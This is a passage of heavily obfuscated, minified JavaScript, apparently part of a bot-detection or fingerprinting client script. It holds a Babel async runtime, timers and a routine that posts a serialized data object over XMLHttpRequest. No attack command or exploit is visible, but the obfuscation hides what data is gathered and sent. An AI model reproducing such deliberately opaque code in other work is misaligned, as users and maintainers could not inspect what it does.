gkO=Nf()[sh(qSO)].apply(null,[hS,X3,Dj,Gj])[rL()[cx(OZ)].call(null,IM,cW,OZ,j8,j7O,jR)](TNO,Nf()[sh(tF)](N7O,UCO,QL,KL))[rL()[cx(OZ)](mT(mT([])),cW,OZ,P8,j7O,ng)](xYO,NW(typeof AK()[Fl(MW)],Fj('',[][[]]))?AK()[Fl(Ax)](cE,lM):AK()[Fl(nx)].apply(null,[OkO,wF]))[rL()[cx(OZ)](mT(mT([])),cW,OZ,bJ,j7O,KL)](njO,AK()[Fl(qR)].call(null,Nw,brO))[rL()[cx(OZ)](jR,cW,OZ,N5,j7O,m9)](TXO,I1()[Yj(HL)](hw,CL,vTO,ZU))[rL()[cx(OZ)].apply(null,[OD,cW,OZ,Nv,j7O,QL])](ZjO,Nf()[sh(UM)].call(null,Wv,QtO,mT(mT({})),ff))[rL()[cx(OZ)].call(null,v0,cW,OZ,r3,j7O,m3)](E8O,AK()[Fl(BhO)](YX,TSO))[nZ(typeof rL()[cx(Nv)],Fj([],[][[]]))?rL()[cx(Dj)](mT(Jn),Dj,g5,lb,m9,hR):rL()[cx(OZ)](Ph,cW,OZ,ZQ,j7O,Mg)](OTO,AK()[Fl(XqO)].call(null,zf,WF))[rL()[cx(OZ)].apply(null,[rl,cW,OZ,Mf,j7O,mT(mT(Jn))])](JYO,I1()[Yj(HE)].apply(null,[Vw,qk,U9,hR]))[rL()[cx(OZ)].apply(null,[Mg,cW,OZ,tT,j7O,Kf])](jIO,Yg()[FQ(PV)].apply(null,[xh,mT(Jn),WPO,mtO,j9]))[NW(typeof rL()[cx(P8)],'undefined')?rL()[cx(OZ)](mT(mT(Dj)),cW,OZ,Dj,j7O,mT(mT([]))):rL()[cx(Dj)](N5,RU,frO,VV,JVO,Ib)](cIO,Nf()[sh(BSO)].call(null,WtO,hZ,IH,mT(mT({}))))[rL()[cx(OZ)](ZQ,cW,OZ,r3,j7O,mT(mT(Dj)))](YkO,wx()[xg(PV)].apply(null,[xQ,BXO,nx,xh,mtO]))[rL()[cx(OZ)](mT(Jn),cW,OZ,Ep,j7O,mT(mT(Dj)))](gNO,I1()[Yj(b0)].apply(null,[xF,Ep,ZW,mT(mT({}))]))[rL()[cx(OZ)].call(null,BK,cW,OZ,cJ,j7O,Ib)](FVO,I1()[Yj(vDO)](dW,pn,AM,QL))[rL()[cx(OZ)](nx,cW,OZ,K9,j7O,mT(mT(Dj)))](NjO);var LlO;return vJ.pop(),LlO=gkO,LlO;};var WnO=function(){vJ.push(Qs);var U1O;var SjO;return SjO=ShO()[Nf()[sh(ZW)](Hj,MQ,cV,Xj)](function skO(snO){vJ.push(bg);while(hY[AK()[Fl(lb)](KE,Mc)]())switch(snO[NW(typeof wx()[xg(ZU)],'undefined')?wx()[xg(xh)].call(null,m9,WZ,Oh,ng,Qs):wx()[xg(nx)](jR,EqO,jR,N8O,cL)]=snO[nZ(typeof Nf()[sh(hOO)],Fj('',[][[]]))?Nf()[sh(GD)](UT,UZ,mT([]),xQ):Nf()[sh(bJ)].call(null,NdO,Z9,bJ,F8)]){case Jn:snO[wx()[xg(xh)](mf,WZ,Ep,ng,Qs)]=Jn;snO[Nf()[sh(bJ)](NdO,Z9,r8,mT({}))]=nx;{var QfO;return QfO=ShO()[Nf()[sh(Ib)].call(null,vD,qg,ss,mT({}))](SOO()),vJ.pop(),QfO;}case nx:U1O=snO[AK()[Fl(IR)](w0,xU)];Nq[Nf()[sh(M9)].apply(null,[K2O,cV,rl,Hh])][I1()[Yj(Up)].apply(null,[hk,x0,cv,Nv])](cSO,U1O[AK()[Fl(rQ)].apply(null,[kX,bs])],Vk(Gt,[NW(typeof AK()[Fl(wAO)],'undefined')?AK()[Fl(v8O)].apply(null,[D9,xQ]):AK()[Fl(nx)].apply(null,[wSO,A3]),U1O[I1()[Yj(hZ)](GKO,Kf,gR,ZU)]]));snO[nZ(typeof Nf()[sh(tdO)],'undefined')?Nf()[sh(GD)].apply(null,[WZ,kZ,mT(mT(Jn)),F8]):Nf()[sh(bJ)](NdO,Z9,kL,mT(mT({})))]=Nv;break;case GD:snO[wx()[xg(xh)].call(null,KL,WZ,Ub,ng,Qs)]=GD;snO[Nf()[sh(Og)](A0,qtO,VV,mf)]=snO[I1()[Yj(Ec)](BJ,rl,Ul,PV)](Jn);case Nv:case Nf()[sh(Ep)](JV,L0,Hh,Xj):{var rNO;return rNO=snO[I1()[Yj(bZ)].apply(null,[LV,IH,MR,mT(mT(Dj))])](),vJ.pop(),rNO;}}vJ.pop();},null,null,[[Jn,GD]],Nq[rL()[cx(xQ)].apply(null,[mT({}),cV,GD,NH,EdO,ss])]),vJ.pop(),SjO;};var SnO=function(){vJ.push(GhO);var D1O=vx();if(NW(D1O,p5(Dj))&&NW(D1O,Nq[nZ(typeof AK()[Fl(NYO)],'undefined')?AK()[Fl(nx)].apply(null,[pE,Nx]):AK()[Fl(UT)].call(null,h4O,jQ)][I1()[Yj(LU)](B5,mT({}),gH,qb)])&&k1(D1O,qKO)){qKO=D1O;var MYO=Ox();var WhO=p0(ZT(D1O,MYO),KtO);r6O(WhO);}vJ.pop();};var ASO=function(JnO){vJ.push(kE);var P1O=k1(arguments[Nf()[sh(Jn)](VD,fW,Mg,mT({}))],Dj)&&NW(arguments[Dj],undefined)?arguments[Dj]:mT({});if(mT(P1O)||t3(JnO,null)){vJ.pop();return;}V2O[Nf()[sh(Eg)].apply(null,[cK,Gj,m9,Gj])]=mT(mT(k2));LkO=mT(mT(k2));var NKO=JnO[I1()[Yj(hZ)].apply(null,[wJ,jp,gR,mf])];var SSO=JnO[Yg()[FQ(wg)](xQ,tT,Dj,VU,Zc)];var vSO;if(NW(SSO,undefined)&&k1(SSO[Nf()[sh(Jn)](VD,fW,GD,wg)],Jn)){try{var XYO=vJ.length;var YjO=mT({});vSO=Nq[NW(typeof Nf()[sh(hOO)],Fj([],[][[]]))?Nf()[sh(hZ)].apply(null,[TS,jBO,jR,mT(Dj)]):Nf()[sh(GD)].apply(null,[LIO,OD,mT(mT(Jn)),xQ])][AK()[Fl(MR)](N1,Z7O)](SSO);}catch(jKO){vJ.splice(ZT(XYO,Dj),Infinity,kE);}}if(NW(NKO,undefined)&&nZ(NKO,CBO)&&NW(vSO,undefined)&&vSO[NW(typeof Nf()[sh(Eg)],Fj([],[][[]]))?Nf()[sh(sv)].apply(null,[Kw,Ph,Nb,BK]):Nf()[sh(GD)].call(null,BL,nOO,d1,HQ)]&&nZ(vSO[nZ(typeof Nf()[sh(Dv)],Fj([],[][[]]))?Nf()[sh(GD)](cYO,NS,QL,qg):Nf()[sh(sv)](Kw,Ph,EH,IM)],mT(mT([])))){LkO=mT(mT({}));var UDO=khO(WH(LR));var zSO=Nq[AK()[Fl(j8)].call(null,bN,Ph)](cH(HR(),KtO),KL);if(NW(UDO,undefined)&&mT(Nq[AK()[Fl(bZ)](U6,kx)](UDO))&&k1(UDO,Jn)){if(NW(SVO[I1()[Yj(ff)].apply(null,[HK,hR,sCO,Ub])],undefined)){Nq[Nf()[sh(vDO)].apply(null,[JNO,cR,Ul,Ep])](SVO[I1()[Yj(ff)].call(null,HK,Zc,sCO,bJ)]);}if(k1(zSO,Jn)&&k1(UDO,zSO)){SVO[I1()[Yj(ff)](HK,Oh,sCO,mf)]=Nq[I1()[Yj(j8)](Z8,NS,Y6,m3)][NW(typeof Nf()[sh(hR)],'undefined')?Nf()[sh(GL)](vj,m9,RQ,mT(mT(Jn))):Nf()[sh(GD)](SdO,qg,rl,mT({}))](function(){hYO();},p0(ZT(UDO,zSO),KtO));}else{SVO[I1()[Yj(ff)](HK,j8,sCO,Xj)]=Nq[I1()[Yj(j8)](Z8,v0,Y6,j8)][Nf()[sh(GL)].apply(null,[vj,m9,n5,IH])](function(){hYO();},p0(BfO,KtO));}}}vJ.pop();if(LkO){HF();}};var PKO=function(){vJ.push(WSO);var EfO=k1(mp(SVO[Nf()[sh(U9)](C8,Wb,NS,UT)],IXO),Jn)||k1(mp(SVO[nZ(typeof Nf()[sh(Ph)],Fj([],[][[]]))?Nf()[sh(GD)](ZlO,JGO,cj,mT(Jn)):Nf()[sh(U9)](C8,Wb,rl,CL)],cjO),Jn)||k1(mp(SVO[Nf()[sh(U9)](C8,Wb,NH,mT(Dj))],ZXO),Jn)||k1(mp(SVO[Nf()[sh(U9)].apply(null,[C8,Wb,Q5,Dj])],UkO),Jn);var mjO;return vJ.pop(),mjO=EfO,mjO;};var KkO=function(){vJ.push(GNO);var fTO=k1(mp(SVO[Nf()[sh(U9)](Qk,Wb,j8,ng)],PjO),Jn);var AfO;return vJ.pop(),AfO=fTO,AfO;};var s1O=function(){var STO=mT(mT(k2));var QDO=PKO();vJ.push(KTO);var jDO=KkO();if(nZ(SVO[I1()[Yj(x0)](rT,Oh,Ns,PV)],mT({}))&&jDO){SVO[I1()[Yj(x0)](rT,Nb,Ns,mT(mT(Jn)))]=mT(mT(Am));STO=mT(mT(Am));}SVO[nZ(typeof Nf()[sh(GD)],'undefined')?Nf()[sh(GD)](xSO,WkO,HQ,mT(mT(Dj))):Nf()[sh(U9)](GV,Wb,bJ,HQ)]=Jn;var RSO=B2O();RSO[nZ(typeof rL()[cx(Dj)],Fj(Nf()[sh(Mc)](WE,YH,N5,lb),[][[]]))?rL()[cx(Dj)](MW,rtO,B3,IH,V7O,IR):rL()[cx(TQ)](qg,RQ,ng,s3,E0,P8)](AK()[Fl(tF)](LN,CL),nDO,mT(mT([])));RSO[AK()[Fl(UM)].apply(null,[Z8,mk])]=function(){FIO&&FIO(RSO,STO,QDO);};var OwO=Nq[Nf()[sh(hZ)].call(null,DQ,jBO,IM,ZW)][rL()[cx(cR)](Nb,UZ,Nv,GD,B9,Ec)](bjO);var HDO=I1()[Yj(wOO)].apply(null,[pJ,pn,v8O,ng])[rL()[cx(OZ)](mT(Dj),cW,OZ,v0,TnO,Mc)](OwO,I1()[Yj(AmO)](VTO,mT(mT([])),g9,bJ));RSO[AK()[Fl(J3)].apply(null,[xrO,EmO])](HDO);vJ.pop();};var VhO=function(W8O){if(W8O)return mT(mT([]));var cNO=StO();var lnO=cNO&&cNO[xh];return lnO&&Yv(lnO);};var hYO=function(){vJ.push(RU);SVO[AK()[Fl(GE)](FOO,gfO)]=mT([]);vJ.pop();mwO(mT(mT(Am)));};var OW=Cg[k2];var Kk=Cg[Am];var WK=Cg[V];var JKO=function(qXO){"@babel/helpers - typeof";vJ.push(hIO);JKO=t3(NW(typeof AK()[Fl(GD)],'undefined')?AK()[Fl(Kf)](M8,PV):AK()[Fl(nx)](hrO,sDO),typeof Nq[Nf()[sh(j9)](YW,zg,mT(mT(Jn)),j8)])&&t3(Nf()[sh(HQ)].apply(null,[MBO,wL,jR,Ul]),typeof Nq[NW(typeof Nf()[sh(cR)],'undefined')?Nf()[sh(j9)](YW,zg,Ub,qg):Nf()[sh(GD)](qp,L0,v0,nx)][I1()[Yj(ZQ)](BkO,Nb,b0,mT(Dj))])?function(BnO){return VVO.apply(this,[Am,arguments]);}:function(WYO){return VVO.apply(this,[Ar,arguments]);};var x6O;return vJ.pop(),x6O=JKO(qXO),x6O;};var dg=function(){"use strict";var mlO=function(Ws,P0,gQ){return Vk.apply(this,[BI,arguments]);};var HNO=function(P8O,ATO,A6O,XNO){vJ.push(fW);var xjO=ATO&&kQ(ATO[I1()[Yj(xh)](jOO,UT,GL,jQ)],C1O)?ATO:C1O;var SXO=Nq[NW(typeof Nf()[sh(cJ)],'undefined')?Nf()[sh(M9)](UM,cV,Ul,cV):Nf()[sh(GD)](KR,q0,Up,qk)][NW(typeof I1()[Yj(IH)],Fj([],[][[]]))?I1()[Yj(Ig)].call(null,xVO,F8,Q5,Mf):I1()[Yj(OZ)](Z7O,mT(mT(Jn)),kE,mT({}))](xjO[I1()[Yj(xh)](jOO,QL,GL,F8)]);var k1O=new GSO(XNO||[]);AkO(SXO,AK()[Fl(Hh)](C9,nx),Vk(Gt,[Nf()[sh(Xj)](Hx,b0,HQ,ZU),zjO(P8O,A6O,k1O)]));var zKO;return vJ.pop(),zKO=SXO,zKO;};var C1O=function(){};var RnO=function(){};var rVO=function(){};var T6O=function(MkO,c6O){function J6O(mXO,HfO,I6O,KXO){vJ.push(LM);var CTO=VVO(NC,[MkO[mXO],MkO,HfO]);if(NW(Fb()[Rp(j8)](mT({}),BK,cR,V1O,xh,ff),CTO[Nf()[sh(Gj)](pmO,BK,IH,K9)])){var jlO=CTO[AK()[Fl(ZQ)](lPO,HXO)],dkO=jlO[Nf()[sh(Xj)](jl,b0,Xj,M9)];var SYO;return SYO=dkO&&t3(AK()[Fl(YM)].call(null,QPO,Eg),JKO(dkO))&&lSO.call(dkO,rL()[cx(j8)].call(null,mT(mT(Dj)),Nx,GD,Zc,qZ,m9))?c6O[Yg()[FQ(ng)](GD,lU,dx,gnO,Mg)](dkO[rL()[cx(j8)](mT(mT({})),Nx,GD,qg,qZ,EH)])[I1()[Yj(RQ)](nf,r3,Nb,mT(Jn))](function(IlO){vJ.push(C6O);J6O(nZ(typeof Nf()[sh(j9)],Fj([],[][[]]))?Nf()[sh(GD)](FTO,V1O,mT([]),QL):Nf()[sh(bJ)](AF,Z9,mT({}),mT([])),IlO,I6O,KXO);vJ.pop();},function(IKO){vJ.push(qIO);J6O(Fb()[Rp(j8)](mT([]),Mf,cR,FCO,xh,nx),IKO,I6O,KXO);vJ.pop();}):c6O[Yg()[FQ(ng)].apply(null,[GD,Ph,dx,gnO,Kf])](dkO)[NW(typeof I1()[Yj(cR)],Fj('',[][[]]))?I1()[Yj(RQ)].apply(null,[nf,xQ,Nb,Ib]):I1()[Yj(OZ)].call(null,Hp,qk,ng,Hh)](function(AwO){vJ.push(pn);jlO[Nf()[sh(Xj)].apply(null,[VdO,b0,Mc,ng])]=AwO,I6O(jlO);vJ.pop();},function(UnO){vJ.push(r5);var g6O;return g6O=J6O(Fb()[Rp(j8)](cj,Gj,cR,SM,xh,Q5),UnO,I6O,KXO),vJ.pop(),g6O;}),vJ.pop(),SYO;}KXO(CTO[AK()[Fl(ZQ)](lPO,HXO)]);vJ.pop();}var qwO;vJ.push(gfO);AkO(this,AK()[Fl(Hh)](NmO,nx),Vk(Gt,[Nf()[sh(Xj)](pS,b0,mf,mT([])),function phO(wjO,AVO){var ZYO=function(){return new c6O(function(pTO,ZfO){J6O(wjO,AVO,pTO,ZfO);});};vJ.push(w0);var f6O;return f6O=qwO=qwO?qwO[I1()[Yj(RQ)].apply(null,[xw,ZW,Nb,x0])](ZYO,ZYO):ZYO(),vJ.pop(),f6O;}]));vJ.pop();};var j1O=function(G1O){return S6O.apply(this,[WI,arguments]);};var TfO=function(p1O){return S6O.apply(this,[OC,arguments]);};var GSO=function(UYO){vJ.push(gXO);this[AK()[Fl(HQ)].call(null,E6,HkO)]=[Vk(Gt,[I1()[Yj(OD)](lXO,mk,rU,lU),I1()[Yj(IH)].apply(null,[RDO,Xj,pn,Mf])])],UYO[Nf()[sh(lb)](kf,wg,cV,mT(mT(Dj)))](j1O,this),this[Nf()[sh(jR)].apply(null,[f1,hOO,mT(Jn),qb])](mT(JS[P8]));vJ.pop();};var pnO=function(QVO){vJ.push(jXO);if(QVO||nZ(Nf()[sh(Mc)].call(null,PC,YH,P8,mT(mT(Dj))),QVO)){var mkO=QVO[EjO];if(mkO){var kTO;return vJ.pop(),kTO=mkO.call(QVO),kTO;}if(t3(AK()[Fl(Kf)](AJ,PV),typeof QVO[nZ(typeof Nf()[sh(nL)],Fj('',[][[]]))?Nf()[sh(GD)].call(null,UqO,mIO,BK,mT(mT(Jn))):Nf()[sh(bJ)](Kj,Z9,Bx,mT(Jn))])){var djO;return vJ.pop(),djO=QVO,djO;}if(mT(Nq[AK()[Fl(bZ)].apply(null,[nK,kx])](QVO[Nf()[sh(Jn)].apply(null,[nD,fW,PV,nL])]))){var tSO=p5(Dj),E6O=function wTO(){vJ.push(wF);for(;xf(++tSO,QVO[Nf()[sh(Jn)](h4O,fW,m9,cV)]);)if(lSO.call(QVO,tSO)){var F1O;return wTO[Nf()[sh(Xj)](bk,b0,mT(mT([])),mT(Jn))]=QVO[tSO],wTO[Nf()[sh(Oh)](QzO,qDO,Zc,OZ)]=mT(JS[Dj]),vJ.pop(),F1O=wTO,F1O;}wTO[Nf()[sh(Xj)](bk,b0,kV,Mf)]=NkO;wTO[Nf()[sh(Oh)](QzO,qDO,jR,bJ)]=mT(Jn);var LfO;return vJ.pop(),LfO=wTO,LfO;};var ETO;return ETO=E6O[Nf()[sh(bJ)].call(null,Kj,Z9,K9,mT(mT(Dj)))]=E6O,vJ.pop(),ETO;}}throw new (Nq[I1()[Yj(nL)].call(null,A6,NS,Mg,rl)])(Fj(JKO(QVO),AK()[Fl(NH)](hj,wF)));};vJ.push(pKO);dg=function w1O(){return UVO;};var NkO;var UVO={};var TlO=Nq[Nf()[sh(M9)](LrO,cV,QL,mT(mT([])))][I1()[Yj(xh)](qh,nx,GL,wg)];var lSO=TlO[I1()[Yj(Xj)](BrO,gR,m3,mT({}))];var AkO=Nq[Nf()[sh(M9)](LrO,cV,mT(mT({})),cR)][Nf()[sh(gR)](tzO,Pv,qb,mT([]))]||function(Q8O,vfO,RIO){return VVO.apply(this,[J,arguments]);};var T8O=t3(AK()[Fl(Kf)](g8,PV),typeof Nq[Nf()[sh(j9)](AX,zg,Xj,TL)])?Nq[Nf()[sh(j9)](AX,zg,EH,r8)]:{};var EjO=T8O[NW(typeof I1()[Yj(RQ)],Fj('',[][[]]))?I1()[Yj(ZQ)].apply(null,[g1O,tT,b0,mT(mT(Dj))]):I1()[Yj(OZ)](pqO,j8,VfO,jR)]||Nf()[sh(bZ)](rOO,LM,F8,bJ);var YwO=T8O[nZ(typeof Nf()[sh(j9)],Fj('',[][[]]))?Nf()[sh(GD)].apply(null,[hg,lE,cj,Ig]):Nf()[sh(NH)](bT,dAO,TQ,Mg)]||(NW(typeof Ux()[Uc(xh)],Fj(Nf()[sh(Mc)](nqO,YH,BK,cJ),[][[]]))?Ux()[Uc(OZ)](M9,XAO,lb,nzO):Ux()[Uc(KL)](JGO,Kf,rl,IM));var xXO=T8O[Nf()[sh(Ig)].apply(null,[gD,AL,cJ,mT(Jn)])]||AK()[Fl(pn)].call(null,KW,YM);try{var fIO=vJ.length;var hTO=mT(Am);mlO({},nZ(typeof Nf()[sh(Dj)],Fj([],[][[]]))?Nf()[sh(GD)].apply(null,[rlO,Ls,mT(mT({})),n5]):Nf()[sh(Mc)](nqO,YH,gR,IM));}catch(YDO){vJ.splice(ZT(fIO,Dj),Infinity,pKO);mlO=function(gjO,bNO,HKO){return VVO.apply(this,[J7,arguments]);};}UVO[Nf()[sh(Ec)].apply(null,[kk,AmO,UT,Up])]=HNO;var shO=nZ(typeof Nf()[sh(YM)],Fj([],[][[]]))?Nf()[sh(GD)].call(null,P2O,b0,F8,mT(mT({}))):Nf()[sh(K9)](RDO,QL,r8,xQ);var DNO=nZ(typeof Nf()[sh(dx)],Fj([],[][[]]))?Nf()[sh(GD)](Gj,KZ,ZQ,KL):Nf()[sh(jp)].call(null,hAO,AM,gR,nL);var MfO=AK()[Fl(RQ)](An,ss);var v6O=NW(typeof Fb()[Rp(OZ)],Fj([],[][[]]))?Fb()[Rp(xQ)](Oh,Oh,Oc,Px,Nv,Y6):Fb()[Rp(Mc)](pn,kV,A7O,wF,kM,qb);var OjO={};var OnO={};mlO(OnO,EjO,function(){return VVO.apply(this,[dI,arguments]);});var jjO=Nq[Nf()[sh(M9)].apply(null,[LrO,cV,Zc,BK])][cS()[jT(GD)](AqO,cj,d1,kZ)];var gTO=jjO&&jjO(jjO(pnO([])));gTO&&NW(gTO,TlO)&&lSO.call(gTO,EjO)&&(OnO=gTO);var jhO=rVO[I1()[Yj(xh)].call(null,qh,pn,GL,lb)]=C1O[I1()[Yj(xh)](qh,mT(Dj),GL,r3)]=Nq[nZ(typeof Nf()[sh(IR)],Fj('',[][[]]))?Nf()[sh(GD)](f9,YKO,mT(mT(Dj)),Mf):Nf()[sh(M9)].call(null,LrO,cV,m9,F8)][I1()[Yj(Ig)](lXO,Ph,Q5,Ig)](OnO);function GjO(bhO){vJ.push(H6O);[Nf()[sh(bJ)].apply(null,[O8O,Z9,mf,QL]),Fb()[Rp(j8)](Hh,IR,cR,S3,xh,cR),NW(typeof AK()[Fl(GD)],Fj('',[][[]]))?AK()[Fl(Nb)](V5,IR):AK()[Fl(nx)].call(null,lE,b6O)][Nf()[sh(lb)].apply(null,[BX,wg,r3,Mg])](function(s6O){mlO(bhO,s6O,function(tIO){var lIO;vJ.push(E5);return lIO=this[AK()[Fl(Hh)](gfO,nx)](s6O,tIO),vJ.pop(),lIO;});});vJ.pop();}function zjO(GIO,BwO,whO){var vIO=shO;return function(YnO,DXO){vJ.push(Q6O);if(nZ(vIO,MfO))throw new (Nq[nZ(typeof wx()[xg(nx)],Fj([],[][[]]))?wx()[xg(nx)].apply(null,[ZQ,czO,j8,h2O,kYO]):wx()[xg(P8)].apply(null,[d1,qR,Ub,xh,BDO])])(nZ(typeof cS()[jT(Dj)],Fj([],[][[]]))?cS()[jT(ZU)](WdO,OmO,IR,d7O):cS()[jT(Nv)].apply(null,[GNO,cR,kV,WL]));if(nZ(vIO,v6O)){if(nZ(Fb()[Rp(j8)].call(null,Ub,n5,cR,q2O,xh,ng),YnO))throw DXO;var b1O;return b1O=Vk(Gt,[Nf()[sh(Xj)].call(null,hw,b0,YM,mT([])),NkO,Nf()[sh(Oh)](kE,qDO,TL,Up),mT(Jn)]),vJ.pop(),b1O;}for(whO[AK()[Fl(tT)](fv,zK)]=YnO,whO[AK()[Fl(ZQ)].apply(null,[dW,HXO])]=DXO;;){var TkO=whO[AK()[Fl(OD)](h8O,bqO)];if(TkO){var QNO=FYO(TkO,whO);if(QNO){if(nZ(QNO,OjO))continue;var bVO;return vJ.pop(),bVO=QNO,bVO;}}if(nZ(Nf()[sh(bJ)].call(null,GNO,Z9,mT(Jn),Mf),whO[AK()[Fl(tT)].apply(null,[fv,zK])]))whO[AK()[Fl(IR)](F9,xU)]=whO[Nf()[sh(QL)].call(null,HS,C9,mT(Jn),n5)]=whO[nZ(typeof AK()[Fl(Nx)],'undefined')?AK()[Fl(nx)].apply(null,[qM,mR]):AK()[Fl(ZQ)](dW,HXO)];else if(nZ(Fb()[Rp(j8)].apply(null,[TL,pn,cR,q2O,xh,wg]),whO[AK()[Fl(tT)].apply(null,[fv,zK])])){if(nZ(vIO,shO))throw vIO=v6O,whO[AK()[Fl(ZQ)](dW,HXO)];whO[NW(typeof I1()[Yj(Nb)],'undefined')?I1()[Yj(Nb)](wlO,Ub,S7O,N5):I1()[Yj(OZ)].apply(null,[wNO,mT(mT(Jn)),XCO,hR])](whO[AK()[Fl(ZQ)](dW,HXO)]);}else nZ(AK()[Fl(Nb)](sfO,IR),whO[NW(typeof AK()[Fl(Ig)],Fj('',[][[]]))?AK()[Fl(tT)](fv,zK):AK()[Fl(nx)](Qj,jQ)])&&whO[nZ(typeof I1()[Yj(Nx)],Fj([],[][[]]))?I1()[Yj(OZ)].call(null,qp,RQ,pmO,MW):I1()[Yj(tT)].apply(null,[fBO,wg,lp,m9])](AK()[Fl(Nb)].call(null,sfO,IR),whO[AK()[Fl(ZQ)](dW,HXO)]);vIO=MfO;var CXO=VVO(NC,[GIO,BwO,whO]);if(nZ(nZ(typeof Nf()[sh(xQ)],'undefined')?Nf()[sh(GD)](UM,gDO,tT,Bx):Nf()[sh(NS)].call(null,g8,qk,lb,mT(Jn)),CXO[Nf()[sh(Gj)].apply(null,[zW,BK,ff,K9])])){if(vIO=whO[Nf()[sh(Oh)](kE,qDO,Mf,bJ)]?v6O:DNO,nZ(CXO[AK()[Fl(ZQ)].apply(null,[dW,HXO])],OjO))continue;var IjO;return IjO=Vk(Gt,[Nf()[sh(Xj)](hw,b0,Up,wg),CXO[AK()[Fl(ZQ)](dW,HXO)],Nf()[sh(Oh)].call(null,kE,qDO,YM,xQ),whO[Nf()[sh(Oh)](kE,qDO,K9,KL)]]),vJ.pop(),IjO;}nZ(Fb()[Rp(j8)](Xj,P8,cR,q2O,xh,mT(Jn)),CXO[Nf()[sh(Gj)](zW,BK,Nx,CL)])&&(vIO=v6O,whO[AK()[Fl(tT)].call(null,fv,zK)]=Fb()[Rp(j8)](mT(mT([])),jQ,cR,q2O,xh,F8),whO[NW(typeof AK()[Fl(KL)],Fj('',[][[]]))?AK()[Fl(ZQ)](dW,HXO):AK()[Fl(nx)](t8O,zNO)]=CXO[AK()[Fl(ZQ)](dW,HXO)]);}vJ.pop();};}function FYO(h1O,bIO){vJ.push(HjO);var VXO=bIO[AK()[Fl(tT)](ww,zK)];var WKO=h1O[I1()[Yj(ZQ)].call(null,g6,CL,b0,s3)][VXO];if(nZ(WKO,NkO)){var p8O;return bIO[AK()[Fl(OD)](YV,bqO)]=null,nZ(Fb()[Rp(j8)](qk,MW,cR,wJ,xh,Ep),VXO)&&h1O[I1()[Yj(ZQ)].call(null,g6,P8,b0,ss)][AK()[Fl(Nb)].call(null,pW,IR)]&&(bIO[AK()[Fl(tT)].call(null,ww,zK)]=AK()[Fl(Nb)].call(null,pW,IR),bIO[AK()[Fl(ZQ)].call(null,TD,HXO)]=NkO,FYO(h1O,bIO),nZ(Fb()[Rp(j8)](mT([]),Gj,cR,wJ,xh,dx),bIO[AK()[Fl(tT)](ww,zK)]))||NW(AK()[Fl(Nb)](pW,IR),VXO)&&(bIO[AK()[Fl(tT)](ww,zK)]=Fb()[Rp(j8)].apply(null,[PV,nL,cR,wJ,xh,kV]),bIO[AK()[Fl(ZQ)].call(null,TD,HXO)]=new (Nq[I1()[Yj(nL)].apply(null,[C1,ff,Mg,Ep])])(Fj(Fj(AK()[Fl(kV)](cn,v8O),VXO),Nf()[sh(mf)](A1,BdO,xh,mT([]))))),vJ.pop(),p8O=OjO,p8O;}var rfO=VVO(NC,[WKO,h1O[I1()[Yj(ZQ)](g6,dx,b0,N5)],bIO[AK()[Fl(ZQ)](TD,HXO)]]);if(nZ(NW(typeof Fb()[Rp(nx)],Fj(Nf()[sh(Mc)](Mq,YH,Ls,r8),[][[]]))?Fb()[Rp(j8)](Ib,ZU,cR,wJ,xh,ss):Fb()[Rp(Mc)].apply(null,[qb,OZ,HlO,SE,lZ,mT(mT(Dj))]),rfO[Nf()[sh(Gj)](j1,BK,TL,Ec)])){var pDO;return bIO[AK()[Fl(tT)].call(null,ww,zK)]=Fb()[Rp(j8)](mT(mT({})),Ib,cR,wJ,xh,mf),bIO[nZ(typeof AK()[Fl(RQ)],'undefined')?AK()[Fl(nx)](KNO,q6O):AK()[Fl(ZQ)].call(null,TD,HXO)]=rfO[AK()[Fl(ZQ)].call(null,TD,HXO)],bIO[AK()[Fl(OD)](YV,bqO)]=null,vJ.pop(),pDO=OjO,pDO;}var S1O=rfO[AK()[Fl(ZQ)](TD,HXO)];var fVO;return fVO=S1O?S1O[Nf()[sh(Oh)](mV,qDO,IH,jp)]?(bIO[h1O[Yg()[FQ(xh)](KL,qg,HU,wW,mk)]]=S1O[nZ(typeof Nf()[sh(IH)],Fj([],[][[]]))?Nf()[sh(GD)](gH,UBO,NH,Mf):Nf()[sh(Xj)].call(null,Yk,b0,cR,j8)],bIO[nZ(typeof Nf()[sh(xh)],Fj('',[][[]]))?Nf()[sh(GD)](t8O,nIO,IM,bZ):Nf()[sh(bJ)](WT,Z9,mT([]),qb)]=h1O[nZ(typeof Yg()[FQ(OZ)],Fj([],[][[]]))?Yg()[FQ(cj)].call(null,GF,Mf,lYO,sYO,mf):Yg()[FQ(OZ)](GD,j9,AmO,S4,Q5)],NW(AK()[Fl(Nb)](pW,IR),bIO[AK()[Fl(tT)](ww,zK)])&&(bIO[AK()[Fl(tT)](ww,zK)]=Nf()[sh(bJ)].call(null,WT,Z9,n5,mT([])),bIO[AK()[Fl(ZQ)](TD,HXO)]=NkO),bIO[AK()[Fl(OD)](YV,bqO)]=null,OjO):S1O:(bIO[AK()[Fl(tT)](ww,zK)]=NW(typeof Fb()[Rp(KL)],Fj([],[][[]]))?Fb()[Rp(j8)].apply(null,[r3,cj,cR,wJ,xh,j8]):Fb()[Rp(Mc)].apply(null,[Mc,jp,NBO,GYO,ldO,Nb]),bIO[AK()[Fl(ZQ)].apply(null,[TD,HXO])]=new (Nq[I1()[Yj(nL)](C1,Ib,Mg,M9)])(NW(typeof Nf()[sh(dx)],'undefined')?Nf()[sh(TL)](lw,ds,Ep,Kf):Nf()[sh(GD)].call(null,qp,WSO,mT(mT(Jn)),cR)),bIO[AK()[Fl(OD)].call(null,YV,bqO)]=null,OjO),vJ.pop(),fVO;}RnO[I1()[Yj(xh)](qh,mT(mT({})),GL,mT(Dj))]=rVO;AkO(jhO,NW(typeof I1()[Yj(wg)],Fj([],[][[]]))?I1()[Yj(Mc)].call(null,GX,mT(mT(Jn)),cV,rl):I1()[Yj(OZ)](Y1O,jQ,hIO,ng),Vk(Gt,[Nf()[sh(Xj)].apply(null,[RX,b0,OD,mT(Dj)]),rVO,I1()[Yj(mk)](bSO,QL,jp,ng),mT(hY[Nf()[sh(qb)](lH,nx,Mf,Ls)]())]));AkO(rVO,I1()[Yj(Mc)](GX,Ub,cV,IR),Vk(Gt,[Nf()[sh(Xj)].call(null,RX,b0,ZQ,UT),RnO,I1()[Yj(mk)].apply(null,[bSO,m3,jp,x0]),mT(Jn)]));RnO[cS()[jT(j8)](PtO,j8,Ph,Jn)]=mlO(rVO,xXO,Nf()[sh(ss)](ImO,ZU,NH,mT([])));UVO[NW(typeof 